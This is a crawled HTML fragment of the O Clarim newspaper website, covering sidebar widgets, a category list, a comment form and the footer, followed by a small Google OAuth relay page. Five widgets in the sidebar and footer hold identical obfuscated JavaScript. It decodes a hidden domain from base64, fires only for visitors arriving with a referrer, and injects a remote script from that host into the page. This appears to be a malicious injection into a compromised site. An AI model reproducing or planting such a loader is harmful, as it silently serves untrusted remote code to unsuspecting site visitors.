						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
								<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="aligncenter wp-post-image" alt="Prudência" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 20, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/segundo-domingo-da-pascoa-divina-misericordia-ano-a-16-de-abril/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='25837' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,131)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,513)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="xHCjRFK6rLzmc2oVNjl0gg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="xHCjRFK6rLzmc2oVNjl0gg"></script></body></html>